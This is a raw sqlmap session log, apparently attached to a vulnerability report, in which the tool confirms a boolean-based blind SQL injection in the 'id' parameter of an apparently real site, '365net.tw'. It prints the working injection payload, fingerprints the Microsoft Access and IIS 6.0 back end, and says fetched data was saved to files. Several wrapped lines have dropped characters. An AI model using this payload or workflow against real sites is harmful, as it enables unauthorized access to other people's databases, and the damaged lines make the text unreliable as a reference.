 parsed error message(s) showed that the back-end DBMS could be Microsoft Access
Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[17:43:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:43:23] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other potential injection technique found
[17:43:44] [INFO] checking if the injection point on GET parameter 'id' is a fa
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] y
sqlmap identified the following injection points with a total of 32 HTTP(s) req
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=162') AND 9121=9121 AND ('dxNP'='dxNP
---
[17:46:46] [INFO] testing Microsoft Access
[17:46:49] [INFO] confirming Microsoft Access
[17:46:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:46:50] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 32 times
[17:46:50] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\De
ktop\SQLMAP~1\Bin\output\365net.tw'
www.wooyun.org
[*] shutting down at 17:46:50